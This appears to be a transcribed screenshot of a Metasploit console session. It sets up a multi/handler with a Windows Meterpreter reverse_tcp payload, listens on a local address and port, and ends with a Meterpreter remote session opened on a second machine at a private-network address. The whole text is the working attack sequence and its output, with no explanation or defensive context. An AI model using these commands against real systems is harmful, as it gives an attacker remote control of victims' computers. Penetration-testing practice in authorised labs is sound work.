 root@cyber-recon: ~
File Edit View Search Terminal Help
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
http://metasploit.pro
Large pentest? List, sort, group, tag and search your hosts and services
in Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.7.0-2013091801 [core:4.7 api:1.0]
+ -- --=[ 1186 exploits - 726 auxiliary - 200 post
+ -- --=[ 312 payloads - 30 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.132
LHOST => 192.168.1.132
msf exploit(handler) > set LPORT 9000
LPORT => 9000
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1.132:9000
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.131
[*] Meterpreter session 1 opened (192.168.1.132:9000 -> 192.168.1.131:11234) at
2013-09-22 16:29:08 -0400
CYBER-RECON
meterpreter >